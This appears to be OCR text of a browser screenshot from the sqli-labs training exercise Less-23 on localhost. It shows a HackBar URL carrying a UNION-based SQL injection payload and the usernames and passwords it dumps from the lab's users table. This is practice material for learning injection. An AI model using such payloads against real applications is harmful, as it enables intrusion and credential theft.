 Less-23 **Error Based- no comm
127.0.0.1/sqllib/Less-23/?id=-1' union select 1,group_concat(username),group_concat(password) from users where
火狐官方站点 新手上路 常用网址 JD 京东商城 来自 Microsoft Edge 其他书签 移动设备上的书签
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:1,1,1,1,1,1,1,1,1,1,1,1,1
SQLI DUMB SERIES-23
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://127.0.0.1/sqllib/Less-23/?id=-1' union select 1,group_concat(username),group_concat(password) from users where 1 or '1' = '
Split URL
Execute
Post data Referer User Agent Cookies Clear All
英 34 20:13